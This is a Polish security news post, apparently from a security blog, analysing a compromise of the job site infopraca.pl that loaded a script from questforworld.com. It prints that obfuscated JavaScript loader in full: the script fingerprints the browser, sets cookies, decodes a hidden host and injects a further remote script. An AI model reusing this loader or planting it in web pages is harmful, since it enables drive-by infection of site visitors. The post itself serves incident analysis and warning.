Osoby, które wczoraj lub dzisiaj przed południem odwiedziły serwis infopraca.pl i jednocześnie nie korzystały z przeglądarek ze zaktualizowanymi wtyczkami, mogły paść ofiarą złośliwego oprogramowania.

Obecnie próba wejścia na stronę infopraca.pl owocuje ostrzeżeniem od Google o możliwej infekcji. Analiza kodu strony nie wskazuje na żadne „dodatkowe” atrakcje – być może złośliwy kod został już usunięty. Spróbujmy zatem ustalić, jak sytuacja wyglądała dzisiaj rano. Z pomocą przyjdzie nam serwis urlquery.net.





Porównajmy działanie strony w raporcie z 9:38 oraz raporcie z godziny 11:41.

Jak widać strona o godzinie 11:41 nie sięgała do jednego zasobu z domeny questforworld.com, wczytywanego o godzinie 9:38. Co to za link? W raporcie możemy znaleźć pełne odwołanie:

GET /media/script.js?ver=0.918962664660556 HTTP/1.1 Host: questforworld.com

Poszukajmy zatem informacji o występowaniu podobnych linków. W wynikach widzimy wpis użytkownika Wykopu sprzed 5 dni, który wskazuje na znalezienie identycznego złośliwego linka na stronie niedziela.pl. Ten sam link był również analizowany w serwisie urlquery.net 7 dni wcześniej.

Pobierany z serwera plik JS wygląda następująco:

var gi=window.g1||gl; function ua(){return /safari|linux|mac|mini|android|nokia|mobile/.test(navigator.userAgent.toLowerCase());} function cm(nm,ti){document.cookie=nm+'=1;path=/;max-age='+ti;} function cl(){var p=document.location.host;return p.split('').reverse().join('');} function cnr(){var p=document.location.host;return p.split(/^a-z0-9/).join('');} function gl(){return '(MV>`O!BwnA,Xs]Py1c&=Q5Er^<uZ/"2oDmtpdxzajKq_IgJH@4UC?*L;e7vh[i0N.-b~FlST8}k:G)9{YRW$f%36+#';} function fh(){return az([70,17,70,70,6,51,15,65,76,18,8,62,85,17,62,62,8,65,9,51,76,65,57,0,86,62,0,62,76,15,8,85,47,51,86,62]);} function az(tt){var g=gi().split(''),tl=new String();for(var ab in tt){tl+=g[tt[ab]];}return tl;} function cct(){return document.cookie.search(cnr())>-1;} if(!cct()){cm(cnr(),9999999);cm(cl(),100);}else{if(!ua()){var fm=d.createElement(az([62,76,15,8,85,47]));fm.async=1;fm.src=document.location.protocol+'//'+fh();d.body.appendChild(fm);cm(cl(),432000);}else{}}

Wygląda na to, że jego funkcją jest otwarcie kolejnego linka. Kto z Czytelników napisze kolejny etap analizy?

Za sygnał dziękujemy Bartoszowi

Komentarz

Podobnie zainfekowany został portal niedziela.pl. W kodzie html pojawi się dziwny obrazek oraz kod JS. Szybka analiza infekcji – http://pastebin.com/wZ8E4GwU